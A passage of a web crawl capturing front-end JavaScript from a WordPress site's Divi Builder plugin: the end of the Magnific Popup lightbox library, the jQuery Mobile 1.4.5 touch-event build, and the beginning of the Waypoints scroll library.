          b.isOpen && b[c].apply(b, Array.prototype.slice.call(arguments, 1));
      else
        (c = a.extend(!0, {}, c)),
          u ? d.data('magnificPopup', c) : (d[0].magnificPopup = c),
          b.addGroup(d, c);
      return d;
    });
  var C,
    D,
    E,
    F = 'inline',
    G = function () {
      E && (D.after(E.addClass(C)).detach(), (E = null));
    };
  a.magnificPopup.registerModule(F, {
    options: {
      hiddenClass: 'hide',
      markup: '',
      tNotFound: 'Content not found',
    },
    proto: {
      initInline: function () {
        b.types.push(F),
          w(h + '.' + F, function () {
            G();
          });
      },
      getInline: function (c, d) {
        if ((G(), c.src)) {
          var e = b.st.inline,
            f = a(c.src);
          if (f.length) {
            var g = f[0].parentNode;
            g &&
              g.tagName &&
              (D || ((C = e.hiddenClass), (D = x(C)), (C = 'mfp-' + C)),
              (E = f.after(D).detach().removeClass(C))),
              b.updateStatus('ready');
          } else b.updateStatus('error', e.tNotFound), (f = a('<div>'));
          return (c.inlineElement = f), f;
        }
        return b.updateStatus('ready'), b._parseMarkup(d, {}, c), d;
      },
    },
  });
  var H,
    I = 'ajax',
    J = function () {
      H && a(document.body).removeClass(H);
    },
    K = function () {
      J(), b.req && b.req.abort();
    };
  a.magnificPopup.registerModule(I, {
    options: {
      settings: null,
      cursor: 'mfp-ajax-cur',
      tError: '<a href="%url%">The content</a> could not be loaded.',
    },
    proto: {
      initAjax: function () {
        b.types.push(I),
          (H = b.st.ajax.cursor),
          w(h + '.' + I, K),
          w('BeforeChange.' + I, K);
      },
      getAjax: function (c) {
        H && a(document.body).addClass(H), b.updateStatus('loading');
        var d = a.extend(
          {
            url: c.src,
            success: function (d, e, f) {
              var g = { data: d, xhr: f };
              y('ParseAjax', g),
                b.appendContent(a(g.data), I),
                (c.finished = !0),
                J(),
                b._setFocus(),
                setTimeout(function () {
                  b.wrap.addClass(q);
                }, 16),
                b.updateStatus('ready'),
                y('AjaxContentAdded');
            },
            error: function () {
              J(),
                (c.finished = c.loadError = !0),
                b.updateStatus(
                  'error',
                  b.st.ajax.tError.replace('%url%', c.src),
                );
            },
          },
          b.st.ajax.settings,
        );
        return (b.req = a.ajax(d)), '';
      },
    },
  });
  var L,
    M = function (c) {
      if (c.data && void 0 !== c.data.title) return c.data.title;
      var d = b.st.image.titleSrc;
      if (d) {
        if (a.isFunction(d)) return d.call(b, c);
        if (c.el) return c.el.attr(d) || '';
      }
      return '';
    };
  a.magnificPopup.registerModule('image', {
    options: {
      markup:
        '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
      cursor: 'mfp-zoom-out-cur',
      titleSrc: 'title',
      verticalFit: !0,
      tError: '<a href="%url%">The image</a> could not be loaded.',
    },
    proto: {
      initImage: function () {
        var c = b.st.image,
          d = '.image';
        b.types.push('image'),
          w(m + d, function () {
            'image' === b.currItem.type &&
              c.cursor &&
              a(document.body).addClass(c.cursor);
          }),
          w(h + d, function () {
            c.cursor && a(document.body).removeClass(c.cursor),
              v.off('resize' + p);
          }),
          w('Resize' + d, b.resizeImage),
          b.isLowIE && w('AfterChange', b.resizeImage);
      },
      resizeImage: function () {
        var a = b.currItem;
        if (a && a.img && b.st.image.verticalFit) {
          var c = 0;
          b.isLowIE &&
            (c =
              parseInt(a.img.css('padding-top'), 10) +
              parseInt(a.img.css('padding-bottom'), 10)),
            a.img.css('max-height', b.wH - c);
        }
      },
      _onImageHasSize: function (a) {
        a.img &&
          ((a.hasSize = !0),
          L && clearInterval(L),
          (a.isCheckingImgSize = !1),
          y('ImageHasSize', a),
          a.imgHidden &&
            (b.content && b.content.removeClass('mfp-loading'),
            (a.imgHidden = !1)));
      },
      findImageSize: function (a) {
        var c = 0,
          d = a.img[0],
          e = function (f) {
            L && clearInterval(L),
              (L = setInterval(function () {
                return d.naturalWidth > 0
                  ? void b._onImageHasSize(a)
                  : (c > 200 && clearInterval(L),
                    c++,
                    void (3 === c
                      ? e(10)
                      : 40 === c
                      ? e(50)
                      : 100 === c && e(500)));
              }, f));
          };
        e(1);
      },
      getImage: function (c, d) {
        var e = 0,
          f = function () {
            c &&
              (c.img[0].complete
                ? (c.img.off('.mfploader'),
                  c === b.currItem &&
                    (b._onImageHasSize(c), b.updateStatus('ready')),
                  (c.hasSize = !0),
                  (c.loaded = !0),
                  y('ImageLoadComplete'))
                : (e++, 200 > e ? setTimeout(f, 100) : g()));
          },
          g = function () {
            c &&
              (c.img.off('.mfploader'),
              c === b.currItem &&
                (b._onImageHasSize(c),
                b.updateStatus('error', h.tError.replace('%url%', c.src))),
              (c.hasSize = !0),
              (c.loaded = !0),
              (c.loadError = !0));
          },
          h = b.st.image,
          i = d.find('.mfp-img');
        if (i.length) {
          var j = document.createElement('img');
          (j.className = 'mfp-img'),
            c.el &&
              c.el.find('img').length &&
              (j.alt = c.el.find('img').attr('alt')),
            (c.img = a(j).on('load.mfploader', f).on('error.mfploader', g)),
            (j.src = c.src),
            i.is('img') && (c.img = c.img.clone()),
            (j = c.img[0]),
            j.naturalWidth > 0 ? (c.hasSize = !0) : j.width || (c.hasSize = !1);
        }
        return (
          b._parseMarkup(d, { title: M(c), img_replaceWith: c.img }, c),
          b.resizeImage(),
          c.hasSize
            ? (L && clearInterval(L),
              c.loadError
                ? (d.addClass('mfp-loading'),
                  b.updateStatus('error', h.tError.replace('%url%', c.src)))
                : (d.removeClass('mfp-loading'), b.updateStatus('ready')),
              d)
            : (b.updateStatus('loading'),
              (c.loading = !0),
              c.hasSize ||
                ((c.imgHidden = !0),
                d.addClass('mfp-loading'),
                b.findImageSize(c)),
              d)
        );
      },
    },
  });
  var N,
    O = function () {
      return (
        void 0 === N &&
          (N = void 0 !== document.createElement('p').style.MozTransform),
        N
      );
    };
  a.magnificPopup.registerModule('zoom', {
    options: {
      enabled: !1,
      easing: 'ease-in-out',
      duration: 300,
      opener: function (a) {
        return a.is('img') ? a : a.find('img');
      },
    },
    proto: {
      initZoom: function () {
        var a,
          c = b.st.zoom,
          d = '.zoom';
        if (c.enabled && b.supportsTransition) {
          var e,
            f,
            g = c.duration,
            j = function (a) {
              var b = a
                  .clone()
                  .removeAttr('style')
                  .removeAttr('class')
                  .addClass('mfp-animated-image'),
                d = 'all ' + c.duration / 1e3 + 's ' + c.easing,
                e = {
                  position: 'fixed',
                  zIndex: 9999,
                  left: 0,
                  top: 0,
                  '-webkit-backface-visibility': 'hidden',
                },
                f = 'transition';
              return (
                (e['-webkit-' + f] = e['-moz-' + f] = e['-o-' + f] = e[f] = d),
                b.css(e),
                b
              );
            },
            k = function () {
              b.content.css('visibility', 'visible');
            };
          w('BuildControls' + d, function () {
            if (b._allowZoom()) {
              if (
                (clearTimeout(e),
                b.content.css('visibility', 'hidden'),
                (a = b._getItemToZoom()),
                !a)
              )
                return void k();
              (f = j(a)),
                f.css(b._getOffset()),
                b.wrap.append(f),
                (e = setTimeout(function () {
                  f.css(b._getOffset(!0)),
                    (e = setTimeout(function () {
                      k(),
                        setTimeout(function () {
                          f.remove(), (a = f = null), y('ZoomAnimationEnded');
                        }, 16);
                    }, g));
                }, 16));
            }
          }),
            w(i + d, function () {
              if (b._allowZoom()) {
                if ((clearTimeout(e), (b.st.removalDelay = g), !a)) {
                  if (((a = b._getItemToZoom()), !a)) return;
                  f = j(a);
                }
                f.css(b._getOffset(!0)),
                  b.wrap.append(f),
                  b.content.css('visibility', 'hidden'),
                  setTimeout(function () {
                    f.css(b._getOffset());
                  }, 16);
              }
            }),
            w(h + d, function () {
              b._allowZoom() && (k(), f && f.remove(), (a = null));
            });
        }
      },
      _allowZoom: function () {
        return 'image' === b.currItem.type;
      },
      _getItemToZoom: function () {
        return b.currItem.hasSize ? b.currItem.img : !1;
      },
      _getOffset: function (c) {
        var d;
        d = c ? b.currItem.img : b.st.zoom.opener(b.currItem.el || b.currItem);
        var e = d.offset(),
          f = parseInt(d.css('padding-top'), 10),
          g = parseInt(d.css('padding-bottom'), 10);
        e.top -= a(window).scrollTop() - f;
        var h = {
          width: d.width(),
          height: (u ? d.innerHeight() : d[0].offsetHeight) - g - f,
        };
        return (
          O()
            ? (h['-moz-transform'] = h.transform =
                'translate(' + e.left + 'px,' + e.top + 'px)')
            : ((h.left = e.left), (h.top = e.top)),
          h
        );
      },
    },
  });
  var P = 'iframe',
    Q = '//about:blank',
    R = function (a) {
      if (b.currTemplate[P]) {
        var c = b.currTemplate[P].find('iframe');
        c.length &&
          (a || (c[0].src = Q),
          b.isIE8 && c.css('display', a ? 'block' : 'none'));
      }
    };
  a.magnificPopup.registerModule(P, {
    options: {
      markup:
        '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
      srcAction: 'iframe_src',
      patterns: {
        youtube: {
          index: 'youtube.com',
          id: 'v=',
          src: '//www.youtube.com/embed/%id%?autoplay=1',
        },
        vimeo: {
          index: 'vimeo.com/',
          id: '/',
          src: '//player.vimeo.com/video/%id%?autoplay=1',
        },
        gmaps: { index: '//maps.google.', src: '%id%&output=embed' },
      },
    },
    proto: {
      initIframe: function () {
        b.types.push(P),
          w('BeforeChange', function (a, b, c) {
            b !== c && (b === P ? R() : c === P && R(!0));
          }),
          w(h + '.' + P, function () {
            R();
          });
      },
      getIframe: function (c, d) {
        var e = c.src,
          f = b.st.iframe;
        a.each(f.patterns, function () {
          return e.indexOf(this.index) > -1
            ? (this.id &&
                (e =
                  'string' == typeof this.id
                    ? e.substr(
                        e.lastIndexOf(this.id) + this.id.length,
                        e.length,
                      )
                    : this.id.call(this, e)),
              (e = this.src.replace('%id%', e)),
              !1)
            : void 0;
        });
        var g = {};
        return (
          f.srcAction && (g[f.srcAction] = e),
          b._parseMarkup(d, g, c),
          b.updateStatus('ready'),
          d
        );
      },
    },
  });
  var S = function (a) {
      var c = b.items.length;
      return a > c - 1 ? a - c : 0 > a ? c + a : a;
    },
    T = function (a, b, c) {
      return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c);
    };
  a.magnificPopup.registerModule('gallery', {
    options: {
      enabled: !1,
      arrowMarkup:
        '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
      preload: [0, 2],
      navigateByImgClick: !0,
      arrows: !0,
      tPrev: 'Previous (Left arrow key)',
      tNext: 'Next (Right arrow key)',
      tCounter: '%curr% of %total%',
    },
    proto: {
      initGallery: function () {
        var c = b.st.gallery,
          e = '.mfp-gallery',
          g = Boolean(a.fn.mfpFastClick);
        return (
          (b.direction = !0),
          c && c.enabled
            ? ((f += ' mfp-gallery'),
              w(m + e, function () {
                c.navigateByImgClick &&
                  b.wrap.on('click' + e, '.mfp-img', function () {
                    return b.items.length > 1 ? (b.next(), !1) : void 0;
                  }),
                  d.on('keydown' + e, function (a) {
                    37 === a.keyCode ? b.prev() : 39 === a.keyCode && b.next();
                  });
              }),
              w('UpdateStatus' + e, function (a, c) {
                c.text &&
                  (c.text = T(c.text, b.currItem.index, b.items.length));
              }),
              w(l + e, function (a, d, e, f) {
                var g = b.items.length;
                e.counter = g > 1 ? T(c.tCounter, f.index, g) : '';
              }),
              w('BuildControls' + e, function () {
                if (b.items.length > 1 && c.arrows && !b.arrowLeft) {
                  var d = c.arrowMarkup,
                    e = (b.arrowLeft = a(
                      d
                        .replace(/%title%/gi, c.tPrev)
                        .replace(/%dir%/gi, 'left'),
                    ).addClass(s)),
                    f = (b.arrowRight = a(
                      d
                        .replace(/%title%/gi, c.tNext)
                        .replace(/%dir%/gi, 'right'),
                    ).addClass(s)),
                    h = g ? 'mfpFastClick' : 'click';
                  e[h](function () {
                    b.prev();
                  }),
                    f[h](function () {
                      b.next();
                    }),
                    b.isIE7 &&
                      (x('b', e[0], !1, !0),
                      x('a', e[0], !1, !0),
                      x('b', f[0], !1, !0),
                      x('a', f[0], !1, !0)),
                    b.container.append(e.add(f));
                }
              }),
              w(n + e, function () {
                b._preloadTimeout && clearTimeout(b._preloadTimeout),
                  (b._preloadTimeout = setTimeout(function () {
                    b.preloadNearbyImages(), (b._preloadTimeout = null);
                  }, 16));
              }),
              void w(h + e, function () {
                d.off(e),
                  b.wrap.off('click' + e),
                  b.arrowLeft &&
                    g &&
                    b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),
                  (b.arrowRight = b.arrowLeft = null);
              }))
            : !1
        );
      },
      next: function () {
        (b.direction = !0), (b.index = S(b.index + 1)), b.updateItemHTML();
      },
      prev: function () {
        (b.direction = !1), (b.index = S(b.index - 1)), b.updateItemHTML();
      },
      goTo: function (a) {
        (b.direction = a >= b.index), (b.index = a), b.updateItemHTML();
      },
      preloadNearbyImages: function () {
        var a,
          c = b.st.gallery.preload,
          d = Math.min(c[0], b.items.length),
          e = Math.min(c[1], b.items.length);
        for (a = 1; a <= (b.direction ? e : d); a++)
          b._preloadItem(b.index + a);
        for (a = 1; a <= (b.direction ? d : e); a++)
          b._preloadItem(b.index - a);
      },
      _preloadItem: function (c) {
        if (((c = S(c)), !b.items[c].preloaded)) {
          var d = b.items[c];
          d.parsed || (d = b.parseEl(c)),
            y('LazyLoad', d),
            'image' === d.type &&
              (d.img = a('<img class="mfp-img" />')
                .on('load.mfploader', function () {
                  d.hasSize = !0;
                })
                .on('error.mfploader', function () {
                  (d.hasSize = !0), (d.loadError = !0), y('LazyLoadError', d);
                })
                .attr('src', d.src)),
            (d.preloaded = !0);
        }
      },
    },
  });
  var U = 'retina';
  a.magnificPopup.registerModule(U, {
    options: {
      replaceSrc: function (a) {
        return a.src.replace(/\.\w+$/, function (a) {
          return '@2x' + a;
        });
      },
      ratio: 1,
    },
    proto: {
      initRetina: function () {
        if (window.devicePixelRatio > 1) {
          var a = b.st.retina,
            c = a.ratio;
          (c = isNaN(c) ? c() : c),
            c > 1 &&
              (w('ImageHasSize.' + U, function (a, b) {
                b.img.css({
                  'max-width': b.img[0].naturalWidth / c,
                  width: '100%',
                });
              }),
              w('ElementParse.' + U, function (b, d) {
                d.src = a.replaceSrc(d, c);
              }));
        }
      },
    },
  }),
    (function () {
      var b = 1e3,
        c = 'ontouchstart' in window,
        d = function () {
          v.off('touchmove' + f + ' touchend' + f);
        },
        e = 'mfpFastClick',
        f = '.' + e;
      (a.fn.mfpFastClick = function (e) {
        return a(this).each(function () {
          var g,
            h = a(this);
          if (c) {
            var i, j, k, l, m, n;
            h.on('touchstart' + f, function (a) {
              (l = !1),
                (n = 1),
                (m = a.originalEvent
                  ? a.originalEvent.touches[0]
                  : a.touches[0]),
                (j = m.clientX),
                (k = m.clientY),
                v
                  .on('touchmove' + f, function (a) {
                    (m = a.originalEvent ? a.originalEvent.touches : a.touches),
                      (n = m.length),
                      (m = m[0]),
                      (Math.abs(m.clientX - j) > 10 ||
                        Math.abs(m.clientY - k) > 10) &&
                        ((l = !0), d());
                  })
                  .on('touchend' + f, function (a) {
                    d(),
                      l ||
                        n > 1 ||
                        ((g = !0),
                        a.preventDefault(),
                        clearTimeout(i),
                        (i = setTimeout(function () {
                          g = !1;
                        }, b)),
                        e());
                  });
            });
          }
          h.on('click' + f, function () {
            g || e();
          });
        });
      }),
        (a.fn.destroyMfpFastClick = function () {
          a(this).off('touchstart' + f + ' click' + f),
            c && v.off('touchmove' + f + ' touchend' + f);
        });
    })(),
    A();
});


--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/jquery.mobile.custom.min.js
body_size: 3358
content:
/*!
 * jQuery Mobile v1.4.5
 * Copyright 2010, 2014 jQuery Foundation, Inc.
 * jquery.org/license
 */

(function (e, t, n) {
  typeof define == 'function' && define.amd
    ? define(['jquery'], function (r) {
        return n(r, e, t), r.mobile;
      })
    : n(e.jQuery, e, t);
})(this, document, function (e, t, n, r) {
  (function (e, t, n, r) {
    function T(e) {
      while (e && typeof e.originalEvent != 'undefined') e = e.originalEvent;
      return e;
    }
    function N(t, n) {
      var i = t.type,
        s,
        o,
        a,
        l,
        c,
        h,
        p,
        d,
        v;
      (t = e.Event(t)),
        (t.type = n),
        (s = t.originalEvent),
        (o = e.event.props),
        i.search(/^(mouse|click)/) > -1 && (o = f);
      if (s) for (p = o.length, l; p; ) (l = o[--p]), (t[l] = s[l]);
      i.search(/mouse(down|up)|click/) > -1 && !t.which && (t.which = 1);
      if (i.search(/^touch/) !== -1) {
        (a = T(s)),
          (i = a.touches),
          (c = a.changedTouches),
          (h = i && i.length ? i[0] : c && c.length ? c[0] : r);
        if (h) for (d = 0, v = u.length; d < v; d++) (l = u[d]), (t[l] = h[l]);
      }
      return t;
    }
    function C(t) {
      var n = {},
        r,
        s;
      while (t) {
        r = e.data(t, i);
        for (s in r) r[s] && (n[s] = n.hasVirtualBinding = !0);
        t = t.parentNode;
      }
      return n;
    }
    function k(t, n) {
      var r;
      while (t) {
        r = e.data(t, i);
        if (r && (!n || r[n])) return t;
        t = t.parentNode;
      }
      return null;
    }
    function L() {
      g = !1;
    }
    function A() {
      g = !0;
    }
    function O() {
      (E = 0), (v.length = 0), (m = !1), A();
    }
    function M() {
      L();
    }
    function _() {
      D(),
        (c = setTimeout(function () {
          (c = 0), O();
        }, e.vmouse.resetTimerDuration));
    }
    function D() {
      c && (clearTimeout(c), (c = 0));
    }
    function P(t, n, r) {
      var i;
      if ((r && r[t]) || (!r && k(n.target, t)))
        (i = N(n, t)), e(n.target).trigger(i);
      return i;
    }
    function H(t) {
      var n = e.data(t.target, s),
        r;
      !m &&
        (!E || E !== n) &&
        ((r = P('v' + t.type, t)),
        r &&
          (r.isDefaultPrevented() && t.preventDefault(),
          r.isPropagationStopped() && t.stopPropagation(),
          r.isImmediatePropagationStopped() && t.stopImmediatePropagation()));
    }
    function B(t) {
      var n = T(t).touches,
        r,
        i,
        o;
      n &&
        n.length === 1 &&
        ((r = t.target),
        (i = C(r)),
        i.hasVirtualBinding &&
          ((E = w++),
          e.data(r, s, E),
          D(),
          M(),
          (d = !1),
          (o = T(t).touches[0]),
          (h = o.pageX),
          (p = o.pageY),
          P('vmouseover', t, i),
          P('vmousedown', t, i)));
    }
    function j(e) {
      if (g) return;
      d || P('vmousecancel', e, C(e.target)), (d = !0), _();
    }
    function F(t) {
      if (g) return;
      var n = T(t).touches[0],
        r = d,
        i = e.vmouse.moveDistanceThreshold,
        s = C(t.target);
      (d = d || Math.abs(n.pageX - h) > i || Math.abs(n.pageY - p) > i),
        d && !r && P('vmousecancel', t, s),
        P('vmousemove', t, s),
        _();
    }
    function I(e) {
      if (g) return;
      A();
      var t = C(e.target),
        n,
        r;
      P('vmouseup', e, t),
        d ||
          ((n = P('vclick', e, t)),
          n &&
            n.isDefaultPrevented() &&
            ((r = T(e).changedTouches[0]),
            v.push({ touchID: E, x: r.clientX, y: r.clientY }),
            (m = !0))),
        P('vmouseout', e, t),
        (d = !1),
        _();
    }
    function q(t) {
      var n = e.data(t, i),
        r;
      if (n) for (r in n) if (n[r]) return !0;
      return !1;
    }
    function R() {}
    function U(t) {
      var n = t.substr(1);
      return {
        setup: function () {
          q(this) || e.data(this, i, {});
          var r = e.data(this, i);
          (r[t] = !0),
            (l[t] = (l[t] || 0) + 1),
            l[t] === 1 && b.bind(n, H),
            e(this).bind(n, R),
            y &&
              ((l.touchstart = (l.touchstart || 0) + 1),
              l.touchstart === 1 &&
                b
                  .bind('touchstart', B)
                  .bind('touchend', I)
                  .bind('touchmove', F)
                  .bind('scroll', j));
        },
        teardown: function () {
          --l[t],
            l[t] || b.unbind(n, H),
            y &&
              (--l.touchstart,
              l.touchstart ||
                b
                  .unbind('touchstart', B)
                  .unbind('touchmove', F)
                  .unbind('touchend', I)
                  .unbind('scroll', j));
          var r = e(this),
            s = e.data(this, i);
          s && (s[t] = !1), r.unbind(n, R), q(this) || r.removeData(i);
        },
      };
    }
    var i = 'virtualMouseBindings',
      s = 'virtualTouchID',
      o =
        'vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel'.split(
          ' ',
        ),
      u = 'clientX clientY pageX pageY screenX screenY'.split(' '),
      a = e.event.mouseHooks ? e.event.mouseHooks.props : [],
      f = e.event.props.concat(a),
      l = {},
      c = 0,
      h = 0,
      p = 0,
      d = !1,
      v = [],
      m = !1,
      g = !1,
      y = 'addEventListener' in n,
      b = e(n),
      w = 1,
      E = 0,
      S,
      x;
    e.vmouse = {
      moveDistanceThreshold: 10,
      clickDistanceThreshold: 10,
      resetTimerDuration: 1500,
    };
    for (x = 0; x < o.length; x++) e.event.special[o[x]] = U(o[x]);
    y &&
      n.addEventListener(
        'click',
        function (t) {
          var n = v.length,
            r = t.target,
            i,
            o,
            u,
            a,
            f,
            l;
          if (n) {
            (i = t.clientX),
              (o = t.clientY),
              (S = e.vmouse.clickDistanceThreshold),
              (u = r);
            while (u) {
              for (a = 0; a < n; a++) {
                (f = v[a]), (l = 0);
                if (
                  (u === r && Math.abs(f.x - i) < S && Math.abs(f.y - o) < S) ||
                  e.data(u, s) === f.touchID
                ) {
                  t.preventDefault(), t.stopPropagation();
                  return;
                }
              }
              u = u.parentNode;
            }
          }
        },
        !0,
      );
  })(e, t, n),
    (function (e) {
      e.mobile = {};
    })(e),
    (function (e, t) {
      var r = { touch: 'ontouchend' in n };
      (e.mobile.support = e.mobile.support || {}),
        e.extend(e.support, r),
        e.extend(e.mobile.support, r);
    })(e),
    (function (e, t, r) {
      function l(t, n, i, s) {
        var o = i.type;
        (i.type = n),
          s ? e.event.trigger(i, r, t) : e.event.dispatch.call(t, i),
          (i.type = o);
      }
      var i = e(n),
        s = e.mobile.support.touch,
        o = 'touchmove scroll',
        u = s ? 'touchstart' : 'mousedown',
        a = s ? 'touchend' : 'mouseup',
        f = s ? 'touchmove' : 'mousemove';
      e.each(
        'touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop'.split(
          ' ',
        ),
        function (t, n) {
          (e.fn[n] = function (e) {
            return e ? this.bind(n, e) : this.trigger(n);
          }),
            e.attrFn && (e.attrFn[n] = !0);
        },
      ),
        (e.event.special.scrollstart = {
          enabled: !0,
          setup: function () {
            function s(e, n) {
              (r = n), l(t, r ? 'scrollstart' : 'scrollstop', e);
            }
            var t = this,
              n = e(t),
              r,
              i;
            n.bind(o, function (t) {
              if (!e.event.special.scrollstart.enabled) return;
              r || s(t, !0),
                clearTimeout(i),
                (i = setTimeout(function () {
                  s(t, !1);
                }, 50));
            });
          },
          teardown: function () {
            e(this).unbind(o);
          },
        }),
        (e.event.special.tap = {
          tapholdThreshold: 750,
          emitTapOnTaphold: !0,
          setup: function () {
            var t = this,
              n = e(t),
              r = !1;
            n.bind('vmousedown', function (s) {
              function a() {
                clearTimeout(u);
              }
              function f() {
                a(),
                  n.unbind('vclick', c).unbind('vmouseup', a),
                  i.unbind('vmousecancel', f);
              }
              function c(e) {
                f(),
                  !r && o === e.target
                    ? l(t, 'tap', e)
                    : r && e.preventDefault();
              }
              r = !1;
              if (s.which && s.which !== 1) return !1;
              var o = s.target,
                u;
              n.bind('vmouseup', a).bind('vclick', c),
                i.bind('vmousecancel', f),
                (u = setTimeout(function () {
                  e.event.special.tap.emitTapOnTaphold || (r = !0),
                    l(t, 'taphold', e.Event('taphold', { target: o }));
                }, e.event.special.tap.tapholdThreshold));
            });
          },
          teardown: function () {
            e(this).unbind('vmousedown').unbind('vclick').unbind('vmouseup'),
              i.unbind('vmousecancel');
          },
        }),
        (e.event.special.swipe = {
          scrollSupressionThreshold: 30,
          durationThreshold: 1e3,
          horizontalDistanceThreshold: 30,
          verticalDistanceThreshold: 30,
          getLocation: function (e) {
            var n = t.pageXOffset,
              r = t.pageYOffset,
              i = e.clientX,
              s = e.clientY;
            if (
              (e.pageY === 0 && Math.floor(s) > Math.floor(e.pageY)) ||
              (e.pageX === 0 && Math.floor(i) > Math.floor(e.pageX))
            )
              (i -= n), (s -= r);
            else if (s < e.pageY - r || i < e.pageX - n)
              (i = e.pageX - n), (s = e.pageY - r);
            return { x: i, y: s };
          },
          start: function (t) {
            var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
              r = e.event.special.swipe.getLocation(n);
            return {
              time: new Date().getTime(),
              coords: [r.x, r.y],
              origin: e(t.target),
            };
          },
          stop: function (t) {
            var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
              r = e.event.special.swipe.getLocation(n);
            return { time: new Date().getTime(), coords: [r.x, r.y] };
          },
          handleSwipe: function (t, n, r, i) {
            if (
              n.time - t.time < e.event.special.swipe.durationThreshold &&
              Math.abs(t.coords[0] - n.coords[0]) >
                e.event.special.swipe.horizontalDistanceThreshold &&
              Math.abs(t.coords[1] - n.coords[1]) <
                e.event.special.swipe.verticalDistanceThreshold
            ) {
              var s = t.coords[0] > n.coords[0] ? 'swipeleft' : 'swiperight';
              return (
                l(
                  r,
                  'swipe',
                  e.Event('swipe', { target: i, swipestart: t, swipestop: n }),
                  !0,
                ),
                l(
                  r,
                  s,
                  e.Event(s, { target: i, swipestart: t, swipestop: n }),
                  !0,
                ),
                !0
              );
            }
            return !1;
          },
          eventInProgress: !1,
          setup: function () {
            var t,
              n = this,
              r = e(n),
              s = {};
            (t = e.data(this, 'mobile-events')),
              t || ((t = { length: 0 }), e.data(this, 'mobile-events', t)),
              t.length++,
              (t.swipe = s),
              (s.start = function (t) {
                if (e.event.special.swipe.eventInProgress) return;
                e.event.special.swipe.eventInProgress = !0;
                var r,
                  o = e.event.special.swipe.start(t),
                  u = t.target,
                  l = !1;
                (s.move = function (t) {
                  if (!o || t.isDefaultPrevented()) return;
                  (r = e.event.special.swipe.stop(t)),
                    l ||
                      ((l = e.event.special.swipe.handleSwipe(o, r, n, u)),
                      l && (e.event.special.swipe.eventInProgress = !1)),
                    Math.abs(o.coords[0] - r.coords[0]) >
                      e.event.special.swipe.scrollSupressionThreshold &&
                      t.preventDefault();
                }),
                  (s.stop = function () {
                    (l = !0),
                      (e.event.special.swipe.eventInProgress = !1),
                      i.off(f, s.move),
                      (s.move = null);
                  }),
                  i.on(f, s.move).one(a, s.stop);
              }),
              r.on(u, s.start);
          },
          teardown: function () {
            var t, n;
            (t = e.data(this, 'mobile-events')),
              t &&
                ((n = t.swipe),
                delete t.swipe,
                t.length--,
                t.length === 0 && e.removeData(this, 'mobile-events')),
              n &&
                (n.start && e(this).off(u, n.start),
                n.move && i.off(f, n.move),
                n.stop && i.off(a, n.stop));
          },
        }),
        e.each(
          {
            scrollstop: 'scrollstart',
            taphold: 'tap',
            swipeleft: 'swipe.left',
            swiperight: 'swipe.right',
          },
          function (t, n) {
            e.event.special[t] = {
              setup: function () {
                e(this).bind(n, e.noop);
              },
              teardown: function () {
                e(this).unbind(n);
              },
            };
          },
        );
    })(e, this);
});


--- FILE ---
content_type: text/javascript
request_url: https://apotekpanatet.com/wp-content/plugins/divi-builder/includes/builder/scripts/waypoints.min.js
body_size: 2905
content:
/*!
 * Waypoints - 4.0.0
 * Copyright © 2011-2015 Caleb Troughton
 * Licensed under the MIT license.
 * https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
 */
!(function () {
  'use strict';
  function t(o) {
    if (!o) throw new Error('No options passed to Waypoint constructor');
    if (!o.element)
      throw new Error('No element option passed to Waypoint constructor');
    if (!o.handler)
      throw new Error('No handler option passed to Waypoint constructor');
    (this.key = 'waypoint-' + e),
      (this.options = t.Adapter.extend({}, t.defaults, o)),
      (this.element = this.options.element),
      (this.adapter = new t.Adapter(this.element)),
      (this.callback = o.handler),
      (this.axis = this.options.horizontal ? 'horizontal' : 'vertical'),
      (this.enabled = this.options.enabled),
      (this.triggerPoint = null),
      (this.group = t.Group.findOrCreate({
        name: this.options.group,
        axis: this.axis,
      })),
      (this.context = t.Context.findOrCreateByElement(this.options.context)),
      t.offsetAliases[this.options.offset] &&
        (this.options.offset = t.offsetAliases[this.options.offset]),
      this.group.add(this),
      this.context.add(this),
      (i[this.key] = this),
      (e += 1);
  }
  var e = 0,
    i = {};
  (t.prototype.queueTrigger = function (t) {
    this.group.queueTrigger(this, t);
  }),
    (t.prototype.trigger = function (t) {
      this.enabled && this.callback && this.callback.apply(this, t);
    }),
    (t.prototype.destroy = function () {
      this.context.remove(this), this.group.remove(this), delete i[this.key];
    }),
    (t.prototype.disable = function () {
      return (this.enabled = !1), this;
    }),
    (t.prototype.enable = function () {
      return this.context.refresh(), (this.enabled = !0), this;
    }),
    (t.prototype.next = function () {
      return this.group.next(this);
    }),
    (t.prototype.previous = function () {
      return this.group.previous(this);
    }),
    (t.invokeAll = function (t) {
      var e = [];
      for (var o in i) e.push(i[o]);
      for (var n = 0, r = e.length; r > n; n++) e[n][t]();
    }),
    (t.destroyAll = function () {
      t.invokeAll('destroy');
    }),
    (t.disableAll = function () {
      t.invokeAll('disable');
    }),
    (t.enableAll = function () {
      t.invokeAll('enable');
    }),
    (t.refreshAll = function () {
      t.Context.refreshAll();
    }),
    (t.viewportHeight = function () {
      return window.innerHeight || document.documentElement.clientHeight;
    }),
    (t.viewportWidth = function () {
      return document.documentElement.clientWidth;
    }),
    (t.adapters = []),
    (t.defaults = {
      context: window,
      continuous: !0,
      enabled: !0,
      group: 'default',
      horizontal: !1,
      offset: 0,
    }),
    (t.offsetAliases = {
      'bottom-in-view': function () {
        return this.context.innerHeight() - this.adapter.outerHeight();
      },
      'right-in-view': function () {
        return this.context.innerWidth() - this.adapter.outerWidth();
      },
    }),
    (window.Waypoint = t);
})(),
  (function () {
    'use strict';
    function t(t) {
      window.setTimeout(t, 1e3 / 60);
    }
    function e(t) {
      (this.element = t),
        (this.Adapter = n.Adapter),
        (this.adapter = new this.Adapter(t)),
        (this.key = 'waypoint-context-' + i),
